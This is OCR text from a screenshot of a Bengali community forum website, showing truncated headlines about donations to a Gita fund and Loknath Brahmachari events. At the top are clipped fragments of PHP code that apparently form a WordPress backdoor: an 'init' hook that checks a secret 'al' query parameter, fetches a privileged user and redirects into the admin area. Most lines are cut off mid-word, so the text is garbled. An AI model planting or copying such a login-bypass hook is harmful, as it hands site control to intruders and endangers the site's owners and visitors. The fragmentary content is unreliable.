
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
গীতা ফান্ডে ৫,০০১ টাকা অনুদ
Friday, August 7, 2026
Latest:
গীতা ফান্ডে ৫,০০০ টাকা অনুদ
গীতা ফান্ডে ১৫০০ টাকা অনুদান
শ্রীশ্রী লোকনাথ ব্রহ্মচারীর
Sharodanjo
লোকনাথ ব্রহ্মচারীর ১৩৬ তম ত
সনাতনী সেতুবন্ধনে কৃষ্টি,সংস্কৃতি, সত্য ও শান
ABOUT
BANGLADESH
CENTRAL C
শারদাঞ্জলি ফোরামের ওয়েবসাইটির তথ্য নির্ভর করতে সকলের সহযোগিতা আহ
Donate